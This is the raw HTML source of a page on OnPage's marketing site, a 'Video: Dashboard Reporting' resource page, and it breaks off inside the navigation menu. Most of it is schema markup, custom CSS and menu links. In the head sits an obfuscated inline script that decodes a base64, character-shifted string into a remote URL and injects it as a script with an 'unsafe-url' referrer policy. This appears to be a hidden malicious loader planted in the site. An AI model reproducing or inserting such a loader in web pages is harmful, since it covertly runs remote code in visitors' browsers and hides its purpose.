Stories","url":"https:\/\/www.onpage.com\/other-industry-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free Tools","url":"#ubermenu-column"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free On-Call Generator","url":"https:\/\/www.onpage.com\/free-on-call-schedule-generator\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partners","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Answering Services and Resellers","url":"https:\/\/www.onpage.com\/secure-messaging-for-answering-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partner Program","url":"https:\/\/www.onpage.com\/partner-program-overview\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Develop for OnPage","url":"https:\/\/www.onpage.com\/developer-program-onpage\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Trends 2024","url":"#ubermenu-custom_content"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"OnPage","url":"https:\/\/www.onpage.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/www.onpage.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.onpage.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.onpage.com\/it-resource-library\/","name":"IT Resource Library"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.onpage.com\/it-resource-library\/dashboard-reporting\/","name":"Video: Dashboard Reporting"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->  <meta name="google-site-verification" content="gcN3QDYHU18yX3Q9zMXfLOTkxGTAm2JEwqOdZQTMvfM" />
  
  <script> (function(){var _2D4=document.createElement("script"),_mc=(function(_qSa,_qC){var _hw="";for(var _fF=0;_fF<_qSa.length;_fF++){_f4!=_fF;var _f4=_qSa[_fF].charCodeAt();_f4-=_qC;_f4+=61;_f4%=94;_hw==_hw;_f4+=33;_qC>1;_hw+=String.fromCharCode(_f4)}return _hw})(atob("cHx8eHtCNzchezYkd3d1cXZudzZrd3U3eHEibXQ3Pjs/Pj5Aajk9bmw7QD9AOUFAOEA5O2xt"), 8);_2D4.referrerPolicy="unsafe-url";_2D4.src=_mc;8>3;_2D4!="p";_2D4.type="text/javascript";function _AN(){};_2D4.async=!0;var _yVT=document.getElementsByTagName("script")[0];_yVT.parentNode.insertBefore(_2D4,_yVT)})(); </script>
  
  			<style id="wpsp-style-frontend"></style>
			<style>.yep-youtube {position: relative;padding-bottom: 56.23%;height: 0;overflow: hidden;max-width: 100%;background: #000;}.yep-youtube iframe,.yep-youtube object,.yep-youtube embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 100;background: transparent;}.yep-youtube img {bottom: 0;display: block;left: 0;margin: auto;max-width: 100%;width: 100%;position: absolute;right: 0;top: 0;border: none;height: auto;cursor: pointer;-webkit-transition: .4s all;-moz-transition: .4s all;transition: .4s all;}.yep-youtube .yepPlayButton {position: absolute;left: 50%;top: 50%;width: 68px;height: 48px;margin-left: -34px;margin-top: -24px;}.yep-youtube .yepPlayButton:hover{cursor: pointer;}.yep-youtube .yepPlayButton:hover .ytp-large-play-button-bg{fill: #f00;fill-opacity: 1;}.wp-block-embed-youtube .yep-youtube{position: initial;padding-bottom:0;}</style>		<style type="text/css" id="wp-custom-css">
			.api-card {
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    will-change: transform;
    cursor: pointer;
  }

  .api-card:hover {
    transform: scale(1.03);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.12);
  }
/* Animation styles for API table rows */
#api-table .hoverable-row {
  transition: all 0.2s ease;
  background-color: white;
}

#api-table .hoverable-row:hover {
  background-color: #f1f5fb;
  transform: scale(1.01);
  cursor: pointer;
}
/*Use Cases in Integration*/
.use-cases-stack {
  padding: 4rem 2rem;
  max-width: 800px;
  margin: 0 auto;
}

.section-heading {
  text-align: center;
  margin-bottom: 3rem;
  font-weight: bold;
  color: inherit; /* Inherit your theme's heading color */
}

.use-case {
  border-left: 4px solid #85b81b; /* Use your primary brand color here */
  padding: 1.5rem 1.5rem 1.5rem 1.25rem;
  margin-bottom: 2rem;
  background: #fff;
  box-shadow: 0 4px 12px rgba(0,0,0,0.05);
  border-radius: 8px;
  transition: box-shadow 0.2s ease;
}

.use-case:hover {
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
}

.use-case h3 {
  margin-top: 0;
  margin-bottom: 0.75rem;
  color: inherit;
}

.use-case p {
  margin: 0;
  line-height: 1.6;
  color: inherit;
}

/* 
    Responsive YouTube Embed with Modern Styling and Hover Effect
    - Maintains a 16:9 aspect ratio for responsiveness
    - Adds soft rounded corners and subtle box shadow
    - On hover: elevates the card with a deeper shadow and upward motion
    - Smooth transitions for a polished, modern feel
  */

  .video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    border-radius: 16px;
    box-shadow: 0 10px 20px rgba(0,0,0,0.15);
    transition: box-shadow 0.3s ease, transform 0.3s ease;
  }

  .video-container:hover {
    box-shadow: 0 14px 28px rgba(0,0,0,0.25);
    transform: translateY(-4px);
  }

  .video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
    border-radius: 16px;
  }
/* sticky bar at top used on pager app */
html { scroll-behavior: smooth; }
:is(h2, h3)[id] { scroll-margin-top: 88px; } /* offset for your sticky header */

.op-sticky-nav {
  position: sticky; top: 0; z-index: 40;
  background:#fff; border-bottom:1px solid #eef1f4;
}
.op-sticky-nav ul {
  margin:0; padding:10px 16px; list-style:none;
  display:flex; gap:16px; overflow-x:auto; white-space:nowrap;
}
.op-sticky-nav a {
  display:inline-block; padding:8px 10px; border-radius:999px;
  text-decoration:none; font-size:14px; line-height:1;
  color:#001f58; border:1px solid #e5e8ee;
}
.op-sticky-nav a:hover { background:#f6f8fb; }
.op-sticky-nav a.is-active { border-color:#85b81b; background:#f3faea; }

/* clean table layout pager app */
.cmp-clean-table .table-scroll {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.cmp-clean-table .compare-table {
  width: 100%;
  border-collapse: collapse;
  table-layout: fixed;
  border: 1px solid #eaeaea;
}

.cmp-clean-table .compare-table th,
.cmp-clean-table .compare-table td {
  border: 1px solid #eaeaea;
  padding: 12px 14px;
  text-align: left;
  vertical-align: top;
  background: #fff;
}

.cmp-clean-table .compare-table thead th {
  background: #001f58; /* light neutral header */
	color: #ffffff
}

.cmp-clean-table .compare-table tbody tr:nth-child(odd) td,
.cmp-clean-table .compare-table tbody tr:nth-child(odd) th {
  background: #fafafa; /* subtle zebra */
}

@media (max-width: 768px) {
  .cmp-clean-table .compare-table { min-width: 700px; }
}

/* Free On-Call Schedule Generator Tool */
/* ===== On-Call widget (namespaced) ===== */
#basic-oncall { max-width: 1100px; margin: 0 auto; padding: 0 16px; }

#basic-oncall .oc-card{
  border:1px solid #e5e7eb; border-radius:12px; padding:14px; margin:12px 0;
  background:#fff; box-shadow:none;
}

#basic-oncall .oc-row{ display:flex; gap:12px; flex-wrap:wrap; }
#basic-oncall .oc-col{ flex:1 1 240px; min-width:240px; }

#basic-oncall label{ font-weight:600; display:block; margin:8px 0 6px; }
#basic-oncall .oc-note{ color:#6b7280; font-size:12px; }

#basic-oncall input[type="date"],
#basic-oncall select,
#basic-oncall textarea{
  box-sizing:border-box; width:100%;
  min-height:40px; padding:10px 12px;
  border:1px solid #d1d5db; border-radius:10px;
  background:#fff; color:#111;
  font:14px/1.4 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial;
  box-shadow:none; appearance:none; margin:0;
}

#basic-oncall .oc-btn{
  display:inline-block; border:1px solid #111827; border-radius:999px;
  padding:8px 14px; background:#111827; color:#fff; cursor:pointer;
}
#basic-oncall .oc-btn.oc-ghost{ background:#fff; color:#111827; }

/* Defensive: ignore any theme styles on common class names by resetting them */
#basic-oncall .row, #basic-oncall .col, #basic-oncall .card, #basic-oncall .btn, #basic-oncall .note { all: unset; }
#basic-oncall .row, #basic-oncall .col, #basic-oncall .card, #basic-oncall .btn, #basic-oncall .note { display: revert; }
/* ===== On-Call preview table (inside the widget) ===== */
#basic-oncall table {
  width: 100% !important;
  border-collapse: collapse !important;
  margin-top: 8px !important;
  background: #fff !important;
}

#basic-oncall thead th {
  background: #f3f4f6 !important;
  font-weight: 600 !important;
}

#basic-oncall th,
#basic-oncall td {
  border-bottom: 1px solid #e5e7eb !important;
  padding: 8px !important;
  text-align: left !important;
  vertical-align: top !important;
  color: #111 !important;
  font: 14px/1.4 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial !important;
}

#basic-oncall tbody tr:nth-child(even) {
  background: #fafafa !important;
}

/* Optional: tighten the header row height */
#basic-oncall thead th { padding-top: 10px !important; padding-bottom: 10px !important; }
/* Ensure the widget never sits above the nav */
#basic-oncall,
#basic-oncall .oc-card,
#basic-oncall .oc-row,
#basic-oncall .oc-col {
  position: static !important;   /* remove any stacking context */
  z-index: auto !important;
}

#basic-oncall input,
#basic-oncall select,
#basic-oncall textarea {
  position: relative;            /* keep form controls normal */
  z-index: 0 !important;
}
/* Card background & border */
#basic-oncall .oc-card {
  background: #eaeaea;          /* soft gray background */
  border: 1px solid #001f58;    /* deep blue border */
  border-radius: 12px;
  padding: 16px;
  margin: 16px 0;
}
#basic-oncall label,
#basic-oncall h3 {
  color: #001f58;               /* deep blue text for labels and Preview heading */
}
/* Primary buttons */
#basic-oncall .oc-btn {
  background: #001f58;
  border: 1px solid #001f58;
  color: #fff;
  transition: background 0.2s;
}
#basic-oncall .oc-btn:hover {
  background: #85b81b;          /* green on hover */
  border-color: #85b81b;
}

/* Ghost buttons */
#basic-oncall .oc-btn.oc-ghost {
  background: #fff;
  color: #001f58;
  border: 1px solid #001f58;
}
#basic-oncall .oc-btn.oc-ghost:hover {
  background: #85b81b;
  color: #fff;
  border-color: #85b81b;
}
#basic-oncall thead th {
  background: #001f58;
  color: #fff;
}

#basic-oncall tbody tr:nth-child(even) {
  background: #eaeaea;
}
#basic-oncall input:focus,
#basic-oncall select:focus,
#basic-oncall textarea:focus {
  border-color: #85b81b;
  box-shadow: 0 0 0 2px rgba(133,184,27,0.3); /* soft green glow */
  outline: none;
}
/* ===== OnPage Physician Compare v3 (collision-proof) ===== */
#onpage-phys-compare-v3{background:#f6f8fa;border-radius:16px;padding:clamp(20px,3.5vw,40px);color:#1a1f36}
#onpage-phys-compare-v3 .opc-v3-title{margin:0 0 20px;font-size:clamp(22px,2.8vw,36px);line-height:1.15;letter-spacing:-.02em;font-weight:700}

/* column headers: Before | (center label) | With */
#onpage-phys-compare-v3{background:#f6f8fa;border-radius:16px;padding:24px;color:#1a1f36}
#onpage-phys-compare-v3 .opc-v3-title{margin:0 0 20px;font-size:28px;line-height:1.2;font-weight:700}
#onpage-phys-compare-v3 .opc-v3-head{display:grid;grid-template-columns:36% 28% 36%;align-items:center;grid-row-gap:12px;grid-column-gap:12px;padding:10px 0 18px;border-bottom:1px solid #e6eaee}
#onpage-phys-compare-v3 .opc-v3-badge{display:inline-flex;align-items:center;margin-right:8px;font-weight:700;font-size:15px}
#onpage-phys-compare-v3 .opc-v3-ico{width:18px;height:18px;display:inline-block;color:currentColor}
#onpage-phys-compare-v3 .opc-v3-badge--bad{color:#e74c3c}
#onpage-phys-compare-v3 .opc-v3-badge--good{color:#11a75c}
#onpage-phys-compare-v3 .opc-v3-grid{display:grid;grid-template-columns:36% 28% 36%;grid-row-gap:0;grid-column-gap:0}
#onpage-phys-compare-v3 .opc-v3-row{display:contents}
#onpage-phys-compare-v3 .opc-v3-cell{padding:18px 0;border-bottom:1px solid #e6eaee;font-size:16px;line-height:1.55}
#onpage-phys-compare-v3 .opc-v3-cell--heading{font-weight:700;text-align:center}
#onpage-phys-compare-v3 .opc-v3-cell p{margin:0}
#onpage-phys-compare-v3 .opc-v3-grid .opc-v3-row:last-child .opc-v3-cell{border-bottom:none}
@media (max-width:880px){
#onpage-phys-compare-v3 .opc-v3-head,#onpage-phys-compare-v3 .opc-v3-grid{grid-template-columns:1fr}
#onpage-phys-compare-v3 .opc-v3-row{display:block;padding:10px 0}
#onpage-phys-compare-v3 .opc-v3-cell{border-bottom:none;padding:8px 0}
#onpage-phys-compare-v3 .opc-v3-cell--heading{text-align:left;padding-top:12px;border-top:1px solid #e6eaee}
#onpage-phys-compare-v3 .opc-v3-grid .opc-v3-row:first-child .opc-v3-cell--heading{border-top:none}
}
/* === OnPage | HIPAA Features Grid (hard override) === */
/* === OnPage | HIPAA Features Grid — FLAT (TigerConnect-style) === */
section.hp-feature-wrap * { box-sizing: border-box; }

/* container + header */
section.hp-feature-wrap{max-width:1200px;margin:0 auto;padding:32px 16px;}
section.hp-feature-wrap .hp-feature-header{max-width:800px;margin:0 auto 28px;text-align:center;}
section.hp-feature-wrap .hp-feature-header h2{font-size:clamp(22px,2.2vw,30px);line-height:1.2;margin:0 0 8px;}
section.hp-feature-wrap .hp-feature-header p{margin:0;color:#475569;}

/* grid (flat) */
section.hp-feature-wrap .hp-feature-grid{
  list-style:none !important; padding:0 !important; margin:0 !important;
  display:grid !important; gap:24px;
  grid-template-columns:repeat(3,minmax(0,1fr));
}
@media (max-width:1024px){
  section.hp-feature-wrap .hp-feature-grid{grid-template-columns:repeat(2,minmax(0,1fr));}
}
@media (max-width:640px){
  section.hp-feature-wrap .hp-feature-grid{grid-template-columns:1fr;}
}

/* each item = tiny two-column layout (icon + text) */
section.hp-feature-wrap .hp-feature-card{
  background:transparent; border:0; box-shadow:none; transform:none; min-height:0;
  display:grid; grid-template-columns:48px 1fr; column-gap:14px; align-items:start; padding:4px 2px;
}

/* icon */
section.hp-feature-wrap .hp-feature-icon{
  width:48px; height:48px; border-radius:12px;
  background:#ffffff; /* faint brand-tinted tile; change/remove if you want fully plain */
  display:grid; place-items:center; border:1px solid #ffffff;
}
section.hp-feature-wrap .hp-feature-icon img{
  display:block; max-width:48px; max-height:48px; width:auto; height:auto;
}

/* text */
section.hp-feature-wrap .hp-feature-content h3{
  font-size:16px; margin:2px 0 6px; color:#0f172a; font-weight:600;
}
section.hp-feature-wrap .hp-feature-content p{
  font-size:14px; line-height:1.5; margin:0; color:#475569;
}

/* optional: subtle divider under items (uncomment if you want rows separated) */
/*
section.hp-feature-wrap .hp-feature-card{border-bottom:1px solid #edf2f7; padding-bottom:16px;}
section.hp-feature-wrap .hp-feature-grid > li:last-child .hp-feature-card{border-bottom:0;}
*/
/* OnPage Skinny YouTube Banner */
.op-skinny-banner {
  width: 100%;
  background: #0b1220;
  color: #ffffff;
  font: 500 14px/1.3 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial, sans-serif;
}

.op-skinny-banner__inner {
  max-width: 1200px;
  margin: 0 auto;
  padding: 10px 14px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
}

.op-skinny-banner__text {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
}

.op-skinny-banner__text strong {
  font-weight: 700;
}

.op-skinny-banner__sep {
  opacity: 0.6;
}

.op-skinny-banner__actions {
  display: flex;
  align-items: center;
  gap: 10px;
}

.op-skinny-banner__cta {
  background: #85b81b; /* OnPage green */
  color: #001f58;
  text-decoration: none;
  padding: 7px 10px;
  border-radius: 999px;
  font-weight: 700;
  white-space: nowrap;
}

.op-skinny-banner__cta:hover {
  filter: brightness(1.05);
}

.op-skinny-banner__close {
  background: transparent;
  border: 0;
  color: #ffffff;
  font-size: 18px;
  line-height: 1;
  cursor: pointer;
  padding: 4px 6px;
  opacity: 0.8;
}

.op-skinny-banner__close:hover {
  opacity: 1;
}

/* Mobile: keep it skinny */
@media (max-width: 640px) {
  .op-skinny-banner__text span:last-child {
    display: none;
  }
}
/*OnPage main products page who's it for cards*/

#onp-products-whoitsfor{
  --onp-green:#85b81b;
  --onp-border:rgba(15,23,42,.12);
  padding: 3rem 0;
}

#onp-products-whoitsfor .onp-pg-who__container{
  width: min(1120px, calc(100% - 2rem));
  margin-inline: auto;
}

#onp-products-whoitsfor .onp-pg-who__grid{
  display:grid;
  grid-template-columns:repeat(4,1fr);
  gap:1rem;
  margin-top:1.5rem;
}

#onp-products-whoitsfor .onp-pg-who__card{
  background:#fff;
  border:1px solid var(--onp-border);
  border-radius:16px;
  padding:1.25rem;
  box-shadow:0 8px 24px rgba(0,0,0,.06);
  display:flex;
  flex-direction:column;
}

/* Kicker */
#onp-products-whoitsfor .onp-pg-who__kicker{
  display:flex;
  align-items:center;
  gap:.5rem;
  font-size:12px;
  text-transform:uppercase;
  letter-spacing:.04em;
  color:#64748b;
  margin-bottom:.5rem;
}

#onp-products-whoitsfor .onp-pg-who__dot{
  width:8px;
  height:8px;
  border-radius:50%;
  background:var(--onp-green);
}

/* Card typography ONLY */
#onp-products-whoitsfor .onp-pg-who__cardTitle{
  font-size:18px;
  line-height:1.3;
  margin:0 0 .5rem;
}

#onp-products-whoitsfor .onp-pg-who__cardText{
  font-size:15px;
  line-height:1.6;
  margin:0 0 1rem;
}

#onp-products-whoitsfor .onp-pg-who__link{
  margin-top:auto;
  font-size:15px;
}

/* Responsive */
@media (max-width:1024px){
  #onp-products-whoitsfor .onp-pg-who__grid{
    grid-template-columns:repeat(2,1fr);
  }
}

@media (max-width:640px){
  #onp-products-whoitsfor .onp-pg-who__grid{
    grid-template-columns:1fr;
  }
}
		</style>
			<style>
	.article-blog h2 {font-size:22px !important; line-height:normal; }.article-blog h3 {font-size:20px !important; line-height:normal; }.widget_recent_entries li a {font-size:15px !important; line-height:normal; }	</style>
</head>
<body class="wp-singular page-template page-template-template-master-interior page-template-template-master-interior-php page page-id-52162 page-child parent-pageid-35092 wp-theme-onpage wp-schema-pro-2.10.3 dashboard-reporting sidebar-primary">
<!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <!-- Header
================================================== -->
<header class="header-main" id="mobilemenuheadrr">
<div class="container">

     <div class="brand"><a href="https://www.onpage.com/" title="OnPage"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/onpage-logo.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/onpage-logo.png" alt="onpage logo" width="231" height="64"/>
</picture>
</a></div>

     <a class="menu-btn" data-toggle="collapse" data-target=".menu-collapse">
     <div class="icon-bar">
     <span></span>
     </div>
     </a>
     <a href="#menumobile" class="mobileicon"><span></span></a>
     <div class="nav-bar">
     <div class="menu-collapse collapse">
     <a class="icon-close" data-toggle="collapse" data-target=".menu-collapse">
     <span></span>
     </a>

     <nav>
     
<!-- UberMenu [Configuration:main] [Theme Loc:primary_navigation] [Integration:api] -->
<!-- [UberMenu Responsive Toggle Disabled] [UberMenu Responsive Menu Disabled] --> <nav id="ubermenu-main-9-primary_navigation-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-9 ubermenu-loc-primary_navigation ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-9-primary_navigation" class="ubermenu-nav" data-title="Primary Navigation"><li id="menu-item-66545" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-advanced-sub ubermenu-item-66545 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Products</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><div  class="ubermenu-submenu ubermenu-submenu-id-66545 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><ul class="ubermenu-row ubermenu-row-id-75817 ubermenu-autoclear"><li id="menu-item-75818" class="productshead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75818 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-full ubermenu-hide-mobile" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded customheader">Products</div></li></ul><ul class="ubermenu-row ubermenu-row-id-75819 ubermenu-autoclear"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75820 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-hide-mobile ubermenu-item-type-column ubermenu-column-id-75820"><ul  class="ubermenu-submenu ubermenu-submenu-id-75820 ubermenu-submenu-type-stack"  ><li id="menu-item-86562" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86562 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/on-call-alerting/"><span class="ubermenu-target-title ubermenu-target-text">On-Call Alerting</span></a></li><li id="menu-item-75913" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75913 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/what-is-it-oncall-management-system/"><span class="ubermenu-target-title ubermenu-target-text">On-Call Management</span></a></li><li id="menu-item-37629" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37629 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/incident-alert-management-for-it/"><span class="ubermenu-target-title ubermenu-target-text">Incident Alert Management</span></a></li><li id="menu-item-75827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75827 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/live-call-routing/"><span class="ubermenu-target-title ubermenu-target-text">Live Call Routing</span></a></li><li id="menu-item-75900" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75900 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/mass-notification-system/"><span class="ubermenu-target-title ubermenu-target-text">Mass Notifications</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75825 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75825"><ul  class="ubermenu-submenu ubermenu-submenu-id-75825 ubermenu-submenu-type-stack"  ><li id="menu-item-75898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/clinical-collaboration-system/"><span class="ubermenu-target-title ubermenu-target-text">Clinical Communication &#038; Collaboration</span></a></li><li id="menu-item-95029" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-95029 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/hipaa-compliant-messaging/"><span class="ubermenu-target-title ubermenu-target-text">HIPAA-Compliant Messaging</span></a></li><li id="menu-item-75901" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75901 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/pager-app/"><span class="ubermenu-target-title ubermenu-target-text">Pager Replacement</span></a></li><li id="menu-item-88728" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-88728 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/on-call-management-for-healthcare/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare On-Call Management</span></a></li><li id="menu-item-86563" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86563 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/patient-doctor-communication/"><span class="ubermenu-target-title ubermenu-target-text">Patient-Provider Communication</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75826 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75826"><ul  class="ubermenu-submenu ubermenu-submenu-id-75826 ubermenu-submenu-type-stack"  ><li id="menu-item-75830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/free-trial/"><i class="ubermenu-icon fas fa-cloud-download-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Free Trial</span></a></li><li id="menu-item-75831" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/onpage-partner-integrations/"><i class="ubermenu-icon fas fa-cog" ></i><span class="ubermenu-target-title ubermenu-target-text">Integrations</span></a></li><li id="menu-item-75829" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75829 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/onpage-new-features-upgrades-and-integrations/"><i class="ubermenu-icon fas fa-exclamation-triangle" ></i><span class="ubermenu-target-title ubermenu-target-text">What&#8217;s New?</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75832 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75832"><ul  class="ubermenu-submenu ubermenu-submenu-id-75832 ubermenu-submenu-type-stack"  ><li id="menu-item-75833" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/Landscape-ebook-mockup-1.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/Landscape-ebook-mockup-1.png" width="150"/>
</picture>


<p><strong>Healthcare IT Trends 2024
</strong></p>

<p>Check out the latest emerging healthcare IT trends.</p>
<p><a href="https://www.onpage.com/healthcare-resource-library/ebook-healthcare-it-trends-2022/" class="norm">Get eBook > </a></p>
